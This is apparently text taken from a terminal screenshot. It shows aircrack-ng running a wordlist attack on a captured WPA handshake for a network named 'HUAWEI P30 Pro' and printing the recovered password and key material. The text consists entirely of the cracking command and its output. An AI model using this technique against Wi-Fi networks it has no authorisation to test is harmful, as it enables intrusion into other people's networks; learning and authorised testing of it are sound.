 ┌──(root💀kali)-[~]
└─# aircrack-ng -w /home/xy666/桌面/kali/wifi.txt /home/xy666/Desktop/wifi/-01.cap
Reading packets, please wait...
Opening /home/xy666/Desktop/wifi/-01.cap
Read 860797 packets.
# BSSID ESSID Encryption
1 32:A6:EB:AD:73:6B HUAWEI P30 Pro WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening /home/xy666/Desktop/wifi/-01.cap
Read 860797 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 22/21 keys tested (289.59 k/s)
Time left: -1466353534 day, 11 hours, 9 minutes, 52 seconds 104.76%
KEY FOUND! [ xy6666666 ]
Master Key : A8 9E BB A7 5F 87 F0 7F 7E FC 4F ED 4C 17 51 65
9A 44 3D 34 09 55 01 1A BE E6 06 90 9F 46 23 71
Transient Key : 39 33 54 D8 31 44 64 B7 CF 6F 08 29 5E 73 83 F9
21 05 D4 A3 60 90 CD 56 41 73 92 7F DA 61 83 B8
DD 99 20 8B 1A D0 E8 34 1F A2 91 77 A4 10 1A D3
84 B9 7C E7 D6 72 D8 20 27 B9 C6 2E C7 7A E5 C4
EAPOL HMAC : A0 32 1A C9 1D FD BC F9 D3 35 42 B8 9D 8D 2F CE